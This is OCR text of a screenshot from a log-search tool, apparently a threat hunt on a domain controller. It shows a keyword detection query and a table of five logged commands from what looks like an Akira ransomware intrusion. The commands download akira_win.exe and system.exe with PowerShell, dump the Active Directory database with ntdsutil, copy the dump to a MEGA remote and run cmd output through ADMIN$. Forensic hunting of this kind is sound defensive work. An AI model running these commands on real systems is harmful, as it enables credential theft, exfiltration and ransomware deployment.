 1 #repo=base_sensor UserName = * ComputerName = "FUTURE-DC" CommandLine=/skynet|create full|Invoke-Webrequest|Get-ADComputer|Get-ADUser|Administrators|audit|Noface|nltest|rmdir/
i !net1 !("/Q /c" OR "cmd.exe /c" OR "powershell.exe C:\\" AND NOT rmdir)
2 | groupBy([@timestamp, CommandLine], function=[], limit = 20000) | sort(@timestamp)
3
4
Language syntax Table widget
Filter fields
Fields ↓ # %
@timestamp 10 100%
CommandLine 10 100%
Results Events
Save
3 14:00 14:15 14:30 14:45 15:00 15:15 15:30 15:45
@timestamp CommandLine
Oct. 7, 2025 15:05:05.341 cmd.exe /Q /c rmdir C:\Windows\Temp\Crashpad\X 1> \\127.0.0.1\ADMIN$\__1759863895.6939747 2>&1
Oct. 7, 2025 15:04:21.683 "C:\ProgramData\system.exe" copy C:\Windows\Temp\Crashpad\X mega:skynet -q --ignore-existing --aut
Oct. 7, 2025 15:03:51.908 ntdsutil "ac in ntds" "ifm" "create full C:\Windows\Temp\Crashpad\X" q q
Oct. 7, 2025 15:03:19.439 powershell.exe -c Invoke-WebRequest http://172.16.1.31/akira_win.exe -OutFile C:\ProgramData\akir
Oct. 7, 2025 15:01:45.292 powershell.exe -c Invoke-WebRequest http://172.16.1.31/system.exe -OutFile C:\ProgramData\system.
Page Size 25 50 100 250